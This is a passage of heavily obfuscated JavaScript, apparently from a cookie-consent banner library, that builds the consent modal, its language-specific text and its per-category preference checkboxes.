_0x27404e(_0x3301ce,_0x22f016,_0xf246f5,_0x4986fe,_0x50355c){return _0x3de2(_0xf246f5- -0x206,_0x4986fe);}function _0xb34878(_0x18f198,_0x2a24fd,_0x51afe3,_0x216622,_0x1f584e){return _0x3de2(_0x18f198- -0xa7,_0x1f584e);}function _0x339be1(_0x1f4b7c,_0x3b751f,_0x28c329,_0x85a242,_0x408a39){return _0x3de2(_0x408a39-0x1ae,_0x28c329);}function _0x3bc5ab(_0x4d0acc,_0x1d0f4c,_0x51b21b,_0x24f3f6,_0xb9b0aa){return _0x3de2(_0x51b21b-0x1c4,_0x1d0f4c);}if(_0x27404e(0x6c,-0x10e,0x25,-0xfb,-0x3)!==_0x27404e(0xc9,0x61,0x25,0x9a,0xa3)){_0x27797b=_0x367c3c["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xb34878(0x3b,-0xe,0xdf,0x35,0x138),_0x3d2163||_0x1f0a1d["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x1c98a5][_0x27404e(0xba,0x25,0x44,0x89,-0x49)][_0xb34878(0x16d,0x23b,0xdb,0x103,0x65)]||'');}else{_0x706f20=_0x3bc5ab(0x473,0x24c,0x355,0x460,0x269);_0x2d76c1['hide']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});}else{_0x1ae1fd(_0x5a7fb6,_0x19291f(-0x45,-0x34,0xb3,-0x9a,-0x106),function(){function _0x59ad98(_0x2d9c09,_0x13308b,_0x10f609,_0x10861f,_0x39cf5a){return _0x3de2(_0x13308b-0xaf,_0x10861f);}function _0x26a4be(_0x234b79,_0x34bcd5,_0x2e2e6c,_0x5a1190,_0x451e97){return _0x3de2(_0x451e97- -0x1e0,_0x234b79);}function _0x33cff4(_0x54658b,_0x3762eb,_0x29524e,_0x54ebd3,_0xc884bf){return _0x3de2(_0x54658b-0xc5,_0xc884bf);}if(_0x59ad98(0x30e,0x2e8,0x1ce,0x1e9,0x2bd)===_0x59ad98(0xfc,0x226,0x1aa,0x27a,0x2f1)){if(_0xf8be35(_0x4ee4db[_0x59ad98(0x14c,0xe9,0x93,0xd1,0xbc)],_0x1e0a73)>-(0x270ee^0x270ef)){_0x40c271["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x158ffe&&_0x1460a5['push'](!![]);}else{!_0x5e9a15&&_0x3500a5["\u0070\u0075\u0073\u0068"](![]);}}else{_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}});}}_0x5a7fb6["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x4c82aa(0x198,0x101,0x1ad,0x261,0x1ad)][_0x2e69a0(-0xc4,-0x3a,-0x7a,-0x164,-0x3d)][_0x4c82aa(0x3b,-0x1b,-0x62,-0x165,-0x77)];}else{_0x52f7ab(_0x139db7,[]);}}var _0x2f4d2f=_0x119e37[_0x14b01d(-0x20e,-0x201,-0x203,-0x287,-0x199)];if(!_0x53b112){if(_0x4c82aa(0x232,0xf9,0x19f,0x212,0x1da)===_0xd99c65(0x1d8,0x138,0x174,0x2a6,0x144)){_0x53b112=_0x558b19(_0x4c82aa(0xe5,-0xb9,0x7d,0x123,0x1a2));_0x53b112["\u0069\u0064"]=_0x2e69a0(-0x82,-0x22,0x56,-0xa6,0x56);_0x53b112['appendChild'](_0x3c6639);}else{_0x4cdebf[0x3a9a9^0x3a9aa]["\u0066\u006f\u0063\u0075\u0073"]();}}function _0x19291f(_0x33e228,_0x15e704,_0x457314,_0x4640f2,_0x18d9c9){return _0x3de2(_0x15e704- -0x1ee,_0x4640f2);}if(!_0x414a2c){if(_0x14b01d(-0x32d,-0x301,-0x358,-0x26a,-0x22a)===_0xd99c65(0xdd,0x5e,0x84,0x12,0x165)){_0xe3444e(_0x4f8d13,_0x4673d9,_0x302c3f);_0x50605d[_0x2e69a0(-0x91,-0x3f,-0x1c9,-0x104,-0x11a)][_0xd99c65(0x128,0x44,0xeb,0x144,0x1d4)]===_0x4c82aa(-0x166,0xa3,-0x66,-0xf3,-0x13)&&(_0x2ed7fa=!![]);}else{_0x414a2c=_0x558b19(_0xd99c65(0xae,0x77,0x52,0x116,0x41));_0x414a2c["\u0069\u0064"]=_0x4c82aa(0xde,0xba,0xe4,0x34,0xfd);if(_0x2f4d2f&&_0x2f4d2f[_0x4c82aa(0xa9,0x253,0x1ad,0x1e9,0xf9)]&&_0x2f4d2f[_0x4c82aa(0x84,0x139,0x1ad,0x7a,0x1bb)][_0x14b01d(-0x296,-0x1ef,-0x23b,-0x3af,-0x188)]===!![]){_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x126a08&&_0x414a2c['appendChild'](_0x4d503c);_0x3cf5a8&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a7fb6);_0x414a2c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x14b01d(-0x308,-0x397,-0x3b8,-0x439,-0x20a);}else{_0x126a08&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4d503c);_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x3cf5a8&&_0x414a2c['appendChild'](_0x5a7fb6);}(_0x126a08||_0x56540a||_0x3cf5a8)&&_0x53b112['appendChild'](_0x414a2c);_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x53b112);}}function _0x4c82aa(_0x3a78c4,_0x5194c7,_0x3d2ec9,_0x26e1bb,_0x47d0dc){return _0x3de2(_0x3d2ec9- -0x9d,_0x3a78c4);}_0x386e7c=!![];};var _0x3eebf2;var _0x16f2b1=function(_0x2eadcf){function _0x1c2a94(_0xfa4c85,_0x1d87d8,_0x9dbe68,_0x140178,_0x3ace00){return _0x3de2(_0x9dbe68- -0x42,_0x3ace00);}function _0x41605e(_0x507f63,_0x54943c,_0x4fde38,_0x4004f6,_0xc0bd23){return _0x3de2(_0xc0bd23- -0x349,_0x54943c);}function _0x47456d(_0x2b1e79,_0x3d5289,_0x1605d8,_0x58c644,_0xcb22f6){return _0x3de2(_0x2b1e79- -0x1e7,_0x58c644);}function _0x15eb8c(_0x2aa798,_0x4bc42c,_0x563119,_0x5855b8,_0x3bea46){return _0x3de2(_0x2aa798- -0x302,_0x3bea46);}function _0x252722(_0x5f130c,_0x185e9f,_0x2a5683,_0x355f27,_0x5ccba5){return _0x3de2(_0x5f130c-0xab,_0x2a5683);}if(_0x41605e(-0x359,-0x1c2,-0x1c5,-0x326,-0x2db)===_0x15eb8c(-0x23f,-0x1d9,-0x269,-0x321,-0x117)){_0x1428ba['push'](_0x175ec7[_0x508e29]['split']("\u003d")[0xc5830^0xc5830]);}else{if(!_0x5aed2a){_0x5aed2a=_0x558b19(_0x1c2a94(0xf5,0x29,0xd8,-0x26,0x1dc));var _0xd48175=0x9+0x9;var _0x594642=_0x558b19(_0x15eb8c(-0x1e8,-0x13d,-0x1c5,-0x2d5,-0x2c7));_0xd48175=0x9;var _0x39e623;var _0xca1b52=_0x558b19(_0x1c2a94(0x1a4,0x163,0xd8,-0x59,0x118));_0x39e623=0x0+0x4;var _0x200dbd=0x2+0x3;var _0x23dc28=_0x558b19(_0x15eb8c(-0x1e8,-0x1af,-0x291,-0x20b,-0x2cb));_0x200dbd=_0x1c2a94(0x25,-0xc8,-0x2b,0x47,0x32);_0x2a253a=_0x558b19(_0x15eb8c(-0x1e8,-0x17c,-0x13d,-0x24a,-0x18c));_0x29ee95=_0x558b19(_0x15eb8c(-0x1e8,-0x271,-0x107,-0xe7,-0x1b0));var _0x4014a0=0x5+0x3;var _0x5922f2=_0x558b19(_0x47456d(-0xcd,-0x170,-0xea,-0x16c,0x5c));_0x4014a0=0x4;_0x4bc143=_0x558b19(_0x252722(0x1f0,0x11e,0x20a,0x191,0x109));var _0x533a3c=_0x558b19(_0x1c2a94(0x109,-0x40,0xd8,0x149,0x149));_0x997166=_0x558b19(_0x47456d(-0xcd,-0x78,-0x6d,-0x1a0,-0x1d1));var _0x541cb5;var _0x156644=_0x558b19(_0x47456d(-0xcd,-0x1d8,-0x1fb,-0x13,-0x5));_0x541cb5=_0x41605e(-0x164,-0x257,-0x26e,-0x7d,-0x16b);_0x5aed2a["\u0069\u0064"]=_0x41605e(-0x182,-0x35f,-0x1be,-0x22f,-0x278);_0x594642["\u0069\u0064"]=_0x15eb8c(-0x98,-0x140,-0x75,-0x55,-0x64);_0x23dc28["\u0069\u0064"]=_0x252722(0x1aa,0x21f,0x268,0x216,0x87);_0xca1b52['id']="\u0063\u0073";_0x29ee95["\u0069\u0064"]=_0x41605e(-0x28d,-0x129,-0x18b,-0x1db,-0x237);_0x2a253a["\u0069\u0064"]=_0x1c2a94(0x2f2,0x217,0x1c7,0x17f,0xcc);_0x5922f2['id']=_0x1c2a94(0x1f6,0x25d,0x12d,0xb7,0x5b);_0x997166["\u0069\u0064"]=_0x47456d(-0xb7,-0x171,-0x157,-0x194,-0x81);_0x4bc143["\u0069\u0064"]=_0x47456d(0x46,0xca,-0x9e,0x5e,-0xeb);_0x156644['id']=_0x41605e(-0x263,-0x2e4,-0x30a,-0x3e1,-0x2f2);_0x533a3c['id']=_0x15eb8c(-0xcf,-0x1fa,-0x1b7,0x37,-0xfe);_0x4bc143["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x319,0x42e,0x239,0x377,0x416);_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x47456d(-0x37,-0x122,-0x116,-0xc8,0xb7),_0x252722(0x251,0x159,0x20d,0x27c,0x1fe));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x278,0x38f,0x18a,0x1e6,0x308),_0x1c2a94(0x6b,0x23c,0x1a4,0x25f,0x1f2));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1c2a94(0x99,0xbc,0xb4,0x8c,0x14),_0x41605e(-0x85,-0x71,-0xad,-0x294,-0x163));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0xdc,0x1c8,0x1fb,-0xf,0x121),_0x1c2a94(0xab,-0x13,0xd0,0x196,0x1bd));_0x29ee95["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x25b,0x15d,0x1f0,0x34d,0x294),_0x15eb8c(-0x2e0,-0x2db,-0x3f7,-0x2b2,-0x1fc));_0x5aed2a['style']['visibility']=_0x156644["\u0073\u0074\u0079\u006c\u0065"]["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x252722(0xeb,0x196,0x1c1,0xaa,-0x4b);_0x156644['style']['opacity']=0x6f9c1^0x6f9c1;_0x533a3c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4bc143);_0x1ae1fd(_0x594642,_0x1c2a94(0x77,0x94,0x93,-0x39,0xf8),function(_0x37a7af){function _0x555898(_0x3bf237,_0x1eea9f,_0x5a2838,_0x2312c1,_0x1c4fde){return _0x3de2(_0x1eea9f- -0x27c,_0x3bf237);}_0x37a7af=_0x37a7af||window['event'];function _0x3460a5(_0x30d4a3,_0x166ba1,_0x5a1bd1,_0x3da295,_0x1830ec){return _0x3de2(_0x1830ec-0x209,_0x5a1bd1);}function _0x2d8a0c(_0x1f76d3,_0x5cb011,_0x779822,_0x3c8b40,_0x443e4b){return _0x3de2(_0x1f76d3-0x21a,_0x3c8b40);}function _0x5dd245(_0x611406,_0x55e810,_0x42b8a0,_0x24ee8a,_0x12fcb2){return _0x3de2(_0x611406-0x37a,_0x55e810);}if(_0x37a7af['keyCode']===(0x38b55^0x38b4e)){if(_0x5dd245(0x4f3,0x451,0x551,0x3e9,0x427)!==_0x5dd245(0x4f3,0x483,0x589,0x4c8,0x5ec)){_0xdc30e5[_0x2f55d5]&&_0x48a176['setAttribute'](_0xfca5ca[_0x3f7ebc][_0x555898(-0x33c,-0x279,-0x17e,-0x327,-0x143)],_0x3c896e[_0x7c8375][_0x3460a5(0x4fe,0x3a2,0x3d0,0x468,0x3c7)]);}else{_0x2d76c1['hideSettings'](0x8cbc1^0x8cbc1);}}},!![]);_0x1ae1fd(_0x4bc143,_0x41605e(-0x29e,-0x74,-0x1d0,-0x11e,-0x18f),function(){function _0x2a4c28(_0x26cc98,_0x570172,_0x59c363,_0x23de72,_0x318bee){return _0x3de2(_0x26cc98- -0x20a,_0x570172);}function _0x395f15(_0xc96430,_0x2deca3,_0x2c39e4,_0x40f089,_0x365e2d){return _0x3de2(_0x2c39e4-0x2ce,_0x40f089);}if(_0x395f15(0x3a7,0x42f,0x3d8,0x479,0x3ac)===_0x395f15(0x4c6,0x3ab,0x395,0x436,0x42a)){try{_0x32ff7c['log'](_0x4a495f);}catch(_0x1282b6){}}else{_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);}});}else{_0x100aa7=_0x558b19(_0x15eb8c(-0x1e8,-0x10b,-0x28c,-0x19c,-0x1fa));_0x100aa7['id']=_0x47456d(-0xb7,-0x1cb,0x40,-0xb5,-0x13e);}if(!_0x5d7371){_0x5d7371=_0x558b19(_0x15eb8c(-0x1e8,-0x18c,-0x288,-0x1fc,-0x23d));_0x5d7371['id']=_0x15eb8c(-0x2a0,-0x363,-0x2a4,-0x297,-0x23a);_0x1ae1fd(_0x5d7371,_0x1c2a94(0xe5,0x102,0x178,0x1be,0x1f8),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5d7371['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x15eb8c(-0x19b,-0x248,-0x27d,-0x2b7,-0xfc);_0x5d7371['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xb8,-0x7b,-0xbd,-0x16d,-0x91)][_0x1c2a94(0x136,0x169,0x1bd,0x13b,0x2a5)];}_0x4bc143['setAttribute'](_0x15eb8c(-0x16a,-0x105,-0x9c,-0x1be,-0x255),_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x252722(0x2b6,0x2ab,0x1e0,0x1d5,0x1ba)][_0x41605e(-0x366,-0x139,-0x169,-0x2be,-0x23a)]||_0x252722(0x264,0x18f,0x13d,0x25a,0x146));_0xa98155=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0xc0,-0x1d9,-0x15e,-0x4f,-0x13e)][_0x41605e(-0x27f,-0x1c7,-0x156,-0x179,-0x25f)];_0x470c93=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x230,-0x1ee,-0x26d,-0x29,-0x13e)][_0x47456d(-0x15a,-0x132,-0x174,-0x14f,-0x114)];var _0x27b2e7=0x4+0x3;var _0x395c4c=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x27b2e7=_0x1c2a94(0x144,0x182,0x7d,0x16b,0xb9);_0x29ee95['innerHTML']=_0x119e37['languages'][_0x2eadcf][_0x47456d(0x24,0x33,0x25,-0x69,-0x3c)][_0x252722(0x2dc,0x281,0x3ba,0x2ed,0x258)];for(var _0x194e7a=0x93571^0x93571;_0x194e7a<_0x395c4c;++_0x194e7a){var _0x202d11=_0xa98155[_0x194e7a][_0x47456d(0x4a,0xb6,0xc8,0x159,0xdc)],_0x22a831=_0xa98155[_0x194e7a][_0x41605e(-0x250,-0x1ae,-0x266,-0x206,-0x260)],_0x9fba42=_0xa98155[_0x194e7a][_0x41605e(0x11,0x3b,-0x7d,0x30,-0xe4)],_0x4d4065=_0xa98155[_0x194e7a][_0x47456d(-0xfc,-0x150,-0xe8,-0x1b4,-0x70)],_0x38d97f=_0x119e37[_0x15eb8c(-0xb3,-0x10b,-0x61,-0x1d5,0x18)]===!![],_0x1a0b9d=_0x22a831&&_0x47456d(-0xcf,-0x179,-0x4d,-0x10d,0x5)||!_0x38d97f&&_0x4d4065&&_0x41605e(-0x213,-0x245,-0xfb,-0x2e0,-0x231);var _0x264a0e=_0x558b19(_0x47456d(-0xcd,-0x11e,0x33,-0x111,-0x2f));var _0x536f09=_0x558b19(_0x1c2a94(0x6c,-0xb,0xd8,0xe6,0x50));if(_0x22a831){if(_0x1c2a94(0xcf,0x238,0x134,0x31,0x1fa)!==_0x15eb8c(-0x172,-0x45,-0x1f7,-0x52,-0x13f)){var _0x47b9c3=_0x558b19(_0x15eb8c(-0x1e8,-0x108,-0x25f,-0x295,-0x272));_0x47b9c3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x47b9c3["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0xf0,0x20,-0x19f,-0x202),_0x22a831);}else{_0x4c5e8c=_0x15eb8c(-0x222,-0x1a5,-0x212,-0x198,-0x2ce);_0x949278["\u0068\u0069\u0064\u0065"]();_0x2b6154(_0x15eb8c(-0x92,-0x89,-0x137,-0x95,0x16));_0x577791["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x225762);}}var _0x3af2cc=0x6+0x4;var _0x474f49=_0x558b19(_0x252722(0x1c5,0x1ee,0x25e,0x20d,0x283));_0x3af2cc=_0x41605e(-0x359,-0x141,-0x2de,-0x19c,-0x246);_0x474f49['className']=_0x47456d(0x4a,-0xc6,-0x47,-0x1d,-0x32);_0x264a0e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x175,0x189,0x13c,0x21d,0x167);_0x536f09["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f5,-0x128,-0x29d,-0x265,-0x2af);if(typeof _0x9fba42!==_0x41605e(-0x1c0,-0x241,-0x2bc,-0x217,-0x1f0)){var _0x24f561=0x4+0x2;var _0x32b363=_0x1c2a94(0x133,0x137,0x8c,0x4e,0x18a)+_0x194e7a;_0x24f561=0x6+0x7;var _0x3e344e=0x2+0x6;var _0x5a4e8a=_0x1a0b9d?_0x558b19(_0x41605e(-0xcc,-0x163,-0x1e8,-0x185,-0x204)):_0x558b19(_0x1c2a94(-0x55,-0x56,0xd8,0x5f,0x1e1));_0x3e344e=_0x47456d(-0xaf,0x19,0x2c,0x7a,-0x114);var _0x59232e=_0x558b19(_0x1c2a94(0x212,0x210,0xe3,0x2b,0x159));var _0x2f23a2=_0x558b19(_0x41605e(-0x2a0,-0x3c7,-0x3b1,-0x224,-0x2c2));var _0x90f2dd;var _0x590ace=_0x558b19(_0x47456d(-0x40,-0xa0,-0x38,-0x131,0xf4));_0x90f2dd=_0x1c2a94(-0x25,0x16,0x9,0xb0,0x73);var _0xf2cef5=_0x558b19(_0x1c2a94(0x58,0x20d,0x165,0x295,0x76));var _0x4d5fb0=0x0+0x5;var _0x569798=_0x558b19(_0x15eb8c(-0x15b,-0x1cb,-0x23b,-0x77,-0x77));_0x4d5fb0=_0x15eb8c(-0xeb,-0x183,-0x133,-0x62,-0x1ae);var _0x24710a;var _0x887f4f=_0x558b19(_0x41605e(-0x1f8,-0x129,-0x8f,-0x7f,-0x1a2));_0x24710a=0x3+0x5;_0x5a4e8a['className']=_0x1a0b9d?_0x41605e(-0x1fb,-0x38d,-0x2a5,-0x201,-0x31a):_0x15eb8c(-0xea,-0x17a,-0x92,0x12,-0xd0);_0x59232e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x8c,0x72,0x121,0x167,0x24);_0x2f23a2["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1cd,-0x282,-0x273,-0x97,-0x1cf);_0x569798['className']=_0x1c2a94(0x114,-0x3e,0x4,0x80,-0xc5);_0x887f4f["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f9,-0x311,-0x229,-0x220,-0x107);_0x590ace["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x1a0,0x179,0xe5,0x146,0x8c);_0xf2cef5['className']=_0x252722(0x2bc,0x3e1,0x32c,0x3ab,0x1c4);if(_0x1a0b9d){if(_0x252722(0x303,0x436,0x25d,0x25e,0x3cf)!==_0x1c2a94(0x191,0x28e,0x216,0x1bb,0x1a8)){var _0x296862=_0x5ca911();var _0x55a939=_0x10ba3e(_0x296862);return{'accept_type':_0x55a939,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x652673,'accepted_categories':_0x296862['accepted'],'rejected_categories':_0x296862["\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064"]};}else{_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x133,-0x1c5,-0x1f9,-0x16a,-0x26c),_0x47456d(-0x6f,0x4f,0xa,0x64,-0x139));_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2c1,-0x2a0,-0x364,-0x199,-0x281),_0x32b363);}}_0x2f23a2['type']=_0x15eb8c(-0x2f4,-0x3b7,-0x1f6,-0x26a,-0x22d);_0x590ace["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x20c,-0x303,-0x11c,-0x13c,-0x328),_0x252722(0x291,0x205,0x3a2,0x303,0x206));var _0x2412c9;var _0x29db2b=_0x9fba42['value'];_0x2412c9=0x2+0x3;_0x2f23a2["\u0076\u0061\u006c\u0075\u0065"]=_0x29db2b;_0xf2cef5["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x202d11;_0x5a4e8a["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x41605e(-0x222,-0x23a,0x22,-0x1d1,-0x113),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a4e8a);_0x590ace["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x569798);_0x590ace['appendChild'](_0x887f4f);if(!_0x248d7d){if(_0x278862(_0x1e0faa[_0x252722(0xe5,0x1ac,0x9e,0x130,0x13e)],_0x29db2b)>-(0x270ee^0x270ef)){if(_0x252722(0x1ce,0xde,0x1cf,0x28a,0x16c)!==_0x252722(0x1ce,0x308,0x1ec,0x287,0x25c)){var _0xc0cd5=_0x12360a[_0x2504e7]['nodeName'];_0x42229c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5,_0x505e33[_0xc0cd5]||_0x11a0c8["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5));}else{_0x2f23a2['checked']=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);}}else{!_0x100aa7&&_0x1e3f00['push'](![]);}}else if(_0x9fba42[_0x1c2a94(0x22f,0xb0,0x107,0x117,0x156)]){if(_0x15eb8c(-0x210,-0x267,-0x210,-0x1be,-0x1b0)===_0x15eb8c(-0x210,-0x1ba,-0x206,-0xf6,-0x11f)){_0x2f23a2["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);if(_0x9fba42[_0x15eb8c(-0x1b9,-0xe8,-0x9f,-0x207,-0xef)])!_0x100aa7&&_0x20065f["\u0070\u0075\u0073\u0068"](_0x29db2b);}else{!_0xc255e5&&_0x152b05["\u0070\u0075\u0073\u0068"](![]);}}else{!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](![]);}!_0x100aa7&&_0x4ed2c2['push'](_0x29db2b);if(_0x9fba42[_0x41605e(-0x13b,-0x11e,-0x271,-0x4b,-0x177)]){_0x2f23a2["\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"]=!![];_0x84eaad(_0x590ace,_0x47456d(-0x1e3,-0x223,-0x1e0,-0x2ca,-0x2d7));!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](!![]);}else{!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](![]);}_0x84eaad(_0x536f09,_0x252722(0x241,0x148,0x14a,0x12c,0x273));_0x84eaad(_0x474f49,_0x1c2a94(0x25,0x12b,0x152,0x198,0x5a));_0x84eaad(_0x264a0e,_0x41605e(-0x56,-0x234,-0x1e0,-0x222,-0x17b));_0x536f09["\u0069\u0064"]=_0x32b363;_0x536f09['setAttribute'](_0x47456d(-0xf1,-0x206,-0x147,-0x158,-0x152),_0x41605e(-0xca,-0x243,-0xd2,-0x25a,-0x163));_0x59232e['appendChild'](_0x2f23a2);_0x59232e['appendChild'](_0x590ace);_0x59232e["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xf2cef5);_0x474f49['appendChild'](_0x59232e);_0x1a0b9d&&function(_0x3a94ac,_0x39d64a,_0x2a24e2){function _0x294402(_0x505633,_0x4137eb,_0x4b6c6b,_0x2c15fd,_0x928fee){return _0x3de2(_0x928fee-0x2a4,_0x2c15fd);}_0x1ae1fd(_0x5a4e8a,_0x294402(0x501,0x406,0x330,0x39b,0x45e),function(){function _0x46db93(_0x38399e,_0x3b4905,_0xd83721,_0x216f9d,_0x14cf45){return _0x3de2(_0x3b4905-0x1b0,_0x14cf45);}function _0x228afe(_0x5ac19e,_0x138b11,_0x853c0f,_0xcfbe4a,_0x3e4f60){return _0x3de2(_0x138b11-0x195,_0x5ac19e);}function _0x3e356a(_0x4b247a,_0x4a3daf,_0x23196f,_0xd0c6c9,_0x2a56fb){return _0x3de2(_0x4b247a-0x2f,_0x23196f);}function _0x39540a(_0x28bf34,_0x267ca9,_0x19201e,_0x126a67,_0xb9174e){return _0x3de2(_0xb9174e-0x3c5,_0x267ca9);}function _0x649c1(_0x22f1bf,_0x312674,_0x45228c,_0x25be75,_0x26566a){return _0x3de2(_0x26566a- -0x133,_0x312674);}if(!_0x1f7357(_0x39d64a,_0x46db93(0xd9,0x208,0xff,0x17c,0x168))){if(_0x46db93(0x28c,0x318,0x215,0x239,0x44a)!==_0x228afe(0x424,0x2fd,0x2a2,0x1e3,0x22c)){_0x3d3cf6(_0x251037,_0x649c1(-0x5f,-0x6d,-0xdf,0x94,-0x73));_0x1dcd7f['setAttribute'](_0x3e356a(0x125,0x20c,0x89,0x78,0x256),_0x649c1(-0xd9,-0xc8,-0x4c,-0xcd,0x45));_0x4b15e1=!![];_0x5181c8(function(){_0x3ff336=_0xad5225["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x3261b0=_0x32a743;},0x58881^0x58849);_0x37a940(_0x649c1(-0x150,0xe8,0x96,-0x13c,-0x50));}else{_0x84eaad(_0x39d64a,_0x39540a(0x3b9,0x3c3,0x3a5,0x3e1,0x41d));_0x2a24e2["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x9e,0x9a,-0x5,0x136,0x9c),_0x46db93(0x42c,0x396,0x440,0x30a,0x402));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x8f,-0xb5,-0x4d,-0x102,-0x3d),_0x3e356a(0x1a7,0xab,0xd9,0x1c0,0x90));}}else{_0x104f5e(_0x39d64a,_0x228afe(0x230,0x1ed,0x24c,0xfc,0x311));_0x2a24e2['setAttribute'](_0x39540a(0x645,0x5b7,0x546,0x4f9,0x594),_0x46db93(0x44f,0x328,0x3ff,0x39d,0x248));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x13a,-0xd2,0xdd,-0x14d,-0x3d),_0x228afe(0x2b9,0x37b,0x413,0x3e7,0x456));}},![]);}(_0x536f09,_0x264a0e,_0x5a4e8a);}else{if(_0x1c2a94(-0xbc,0x90,0x21,0x112,0xe5)!==_0x252722(0x277,0x384,0x205,0x1a8,0x302)){if(_0x202d11){if(_0x252722(0xbe,-0x45,0x7b,0x1a5,0x4c)!==_0x15eb8c(-0x24b,-0x356,-0x21d,-0x352,-0x1d4)){var _0x5a50a0=0x3+0x7;var 